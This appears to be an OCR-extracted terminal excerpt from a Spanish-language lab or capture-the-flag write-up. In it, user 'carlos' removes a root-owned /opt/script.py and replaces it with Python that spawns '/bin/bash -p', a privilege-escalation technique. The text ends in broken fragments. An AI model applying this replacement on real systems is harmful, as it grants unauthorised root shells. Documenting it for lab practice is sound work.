 carlos@35af96d8136b:~$ ls -la /opt/script.py
-r-xr--r-- 1 carlos root 272 May  7 15:19 /opt/script.py
carlos@35af96d8136b:~$ cd /opt/
carlos@35af96d8136b:/opt$ rm -r script.py
rm: remove write-protected regular file 'script.py'? yes
carlos@35af96d8136b:/opt$ ls
carlos@35af96d8136b:/opt$ nano script.py
carlos@35af96d8136b:/opt$ cat script.py
import os

os.system ("/bin/bash -p")
carlos@35af96d8136b:/opt$
drwxr-xr-x 1
carlos@ff0d4a
Lo que podemos hac
tenga lo siguiente